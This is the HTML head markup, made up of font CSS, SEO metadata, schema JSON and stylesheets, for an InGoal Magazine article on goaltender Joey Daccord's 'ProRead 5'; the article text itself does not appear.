{font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJi50muPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJQ50muPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BK84EmuPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BKF4EmuPCA.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvLFG6o3ms.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvHlG6o3ms.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhv8la6o3ms.woff2) format('woff2');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvy1a6o3ms.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWVAewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWVAewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkWVAewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWVAewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWVAewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWVAewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4gaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4gaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4gaVI.woff2) format('woff2');}</style>
		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="Stay “behind” the puck to set up shooters" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Kevin Woodley"/>
	<meta name="google-site-verification" content="Ji-pePJLSR2zeE-OkqYqbofKctVsNbuXzkCXisDVSrg" />
	<link rel="canonical" href="https://ingoalmag.com/2022/04/26/joey-daccord-proread-5/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="InGoal Magazine - The World&#039;s Most-Read Publication for Goalies" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Joey Daccord ProRead 5 - InGoal Magazine" />
		<meta property="og:description" content="Stay “behind” the puck to set up shooters" />
		<meta property="og:url" content="https://ingoalmag.com/2022/04/26/joey-daccord-proread-5/" />
		<meta property="og:image" content="https://ingoalmag.com/wp-content/uploads/2018/06/ingoal-logo-512-square.png" />
		<meta property="og:image:secure_url" content="https://ingoalmag.com/wp-content/uploads/2018/06/ingoal-logo-512-square.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2022-04-26T23:58:19+00:00" />
		<meta property="article:modified_time" content="2025-08-30T20:18:39+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/InGoalMagazine/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ingoalmedia" />
		<meta name="twitter:title" content="Joey Daccord ProRead 5 - InGoal Magazine" />
		<meta name="twitter:description" content="Stay “behind” the puck to set up shooters" />
		<meta name="twitter:creator" content="@ingoalmedia" />
		<meta name="twitter:image" content="https://ingoalmag.com/wp-content/uploads/2018/06/ingoal-logo-512-square.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ingoalmag.com\/2022\/04\/26\/joey-daccord-proread-5\/#blogposting","name":"Joey Daccord ProRead 5 - InGoal Magazine","headline":"Joey Daccord ProRead 5","author":{"@id":"https:\/\/ingoalmag.com\/author\/kwoodley\/#author"},"publisher":{"@id":"https:\/\/ingoalmag.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ingoalmag.com\/wp-content\/uploads\/2022\/04\/Joey-Daccord-Pro-Read-5-Feature-Image.jpg","width":1920,"height":1080},"datePublished":"2022-04-26T15:58:19-07:00","dateModified":"2025-08-30T13:18:39-07:00","inLanguage":"en-CA","mainEntityOfPage":{"@id":"https:\/\/ingoalmag.com\/2022\/04\/26\/joey-daccord-proread-5\/#webpage"},"isPartOf":{"@id":"https:\/\/ingoalmag.com\/2022\/04\/26\/joey-daccord-proread-5\/#webpage"},"articleSection":"Pro-Reads, backhand, Net Drive, shift, Joey Daccord"},{"@type":"BreadcrumbList","@id":"https:\/\/ingoalmag.com\/2022\/04\/26\/joey-daccord-proread-5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ingoalmag.com#listItem","position":1,"name":"Home","item":"https:\/\/ingoalmag.com","nextItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/category\/pro-reads\/#listItem","name":"Pro-Reads"}},{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/category\/pro-reads\/#listItem","position":2,"name":"Pro-Reads","item":"https:\/\/ingoalmag.com\/category\/pro-reads\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/2022\/04\/26\/joey-daccord-proread-5\/#listItem","name":"Joey Daccord ProRead 5"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/2022\/04\/26\/joey-daccord-proread-5\/#listItem","position":3,"name":"Joey Daccord ProRead 5","previousItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/category\/pro-reads\/#listItem","name":"Pro-Reads"}}]},{"@type":"Organization","@id":"https:\/\/ingoalmag.com\/#organization","name":"InGoal Magazine","description":"The World's Most-Read Publication for Goalies","url":"https:\/\/ingoalmag.com\/","foundingDate":"2009-01-01","numberOfEmployees":{"@type":"QuantitativeValue","minValue":2,"maxValue":50},"logo":{"@type":"ImageObject","url":"https:\/\/ingoalmag.com\/wp-content\/uploads\/2023\/11\/ingoal-logo-71-square.webp","@id":"https:\/\/ingoalmag.com\/2022\/04\/26\/joey-daccord-proread-5\/#organizationLogo","width":71,"height":71,"caption":"InGoal Magazine Logo"},"image":{"@id":"https:\/\/ingoalmag.com\/2022\/04\/26\/joey-daccord-proread-5\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/InGoalMagazine\/","https:\/\/twitter.com\/ingoalmedia","https:\/\/www.instagram.com\/ingoalmag\/","https:\/\/www.tiktok.com\/@ingoalmag","https:\/\/youtube.com\/ingoalmedia"]},{"@type":"Person","@id":"https:\/\/ingoalmag.com\/author\/kwoodley\/#author","url":"https:\/\/ingoalmag.com\/author\/kwoodley\/","name":"Kevin Woodley","image":{"@type":"ImageObject","@id":"https:\/\/ingoalmag.com\/2022\/04\/26\/joey-daccord-proread-5\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/576e6f4430384e82c4efbe3eb0676aac7ba16fe9b35215d0c9429356d680c6f2?s=96&d=blank&r=g","width":96,"height":96,"caption":"Kevin Woodley"}},{"@type":"WebPage","@id":"https:\/\/ingoalmag.com\/2022\/04\/26\/joey-daccord-proread-5\/#webpage","url":"https:\/\/ingoalmag.com\/2022\/04\/26\/joey-daccord-proread-5\/","name":"Joey Daccord ProRead 5 - InGoal Magazine","description":"Stay \u201cbehind\u201d the puck to set up shooters","inLanguage":"en-CA","isPartOf":{"@id":"https:\/\/ingoalmag.com\/#website"},"breadcrumb":{"@id":"https:\/\/ingoalmag.com\/2022\/04\/26\/joey-daccord-proread-5\/#breadcrumblist"},"author":{"@id":"https:\/\/ingoalmag.com\/author\/kwoodley\/#author"},"creator":{"@id":"https:\/\/ingoalmag.com\/author\/kwoodley\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ingoalmag.com\/wp-content\/uploads\/2022\/04\/Joey-Daccord-Pro-Read-5-Feature-Image.jpg","@id":"https:\/\/ingoalmag.com\/2022\/04\/26\/joey-daccord-proread-5\/#mainImage","width":1920,"height":1080},"primaryImageOfPage":{"@id":"https:\/\/ingoalmag.com\/2022\/04\/26\/joey-daccord-proread-5\/#mainImage"},"datePublished":"2022-04-26T15:58:19-07:00","dateModified":"2025-08-30T13:18:39-07:00"},{"@type":"WebSite","@id":"https:\/\/ingoalmag.com\/#website","url":"https:\/\/ingoalmag.com\/","name":"InGoal Magazine","alternateName":"InGoal Mag","description":"The World's Most-Read Publication for Goalies","inLanguage":"en-CA","publisher":{"@id":"https:\/\/ingoalmag.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel="alternate" type="application/rss+xml" title="InGoal Magazine &raquo; Feed" href="https://ingoalmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InGoal Magazine &raquo; Comments Feed" href="https://ingoalmag.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ingoalmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fingoalmag.com%2F2022%2F04%2F26%2Fjoey-daccord-proread-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ingoalmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fingoalmag.com%2F2022%2F04%2F26%2Fjoey-daccord-proread-5%2F&#038;format=xml" />
    
    
    <style type="text/css">@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
    <meta content="InGoal v.1.0" name="generator"/><link rel='stylesheet' id='dss_fe_css-css' href='https://ingoalmag.com/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ingoalmag.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<style id='ingoal-hub-band-inline-css' type='text/css'>
/* =========================
   InGoal Hub Band (scoped)
   ========================= */
.igo-hub-band{
  background:#efefef;
  padding:38px 18px;
  border-top:1px solid rgba(255,255,255,.10);
  border-bottom:1px solid rgba(0,0,0,.10);
}
.igo-hub-inner{
  max-width:980px;
  margin:0 auto;
  font-family:Helvetica, Arial, sans-serif;
  color:#111;
}

/* Copy */
.igo-hub-copy{ text-align:center; margin:0 0 16px 0; }
.igo-hub-h2{
  margin:0 0 6px 0;
  font-size:34px;
  line-height:1.15;
  font-weight:900;
  letter-spacing:-.2px;
}
.igo-hub-sub{ margin:0 0 10px 0; font-size:20px; line-height:1.4; }
.igo-hub-body{
  margin:0 auto 10px auto;
  max-width:780px;
  font-size:16px;
  line-height:1.55;
  color:#333;
}
.igo-hub-highlight{
  margin:0 auto;
  max-width:900px;
  font-size:18px;
  line-height:1.45;
  color:#c58a00;
}

/* Buttons (paid) */
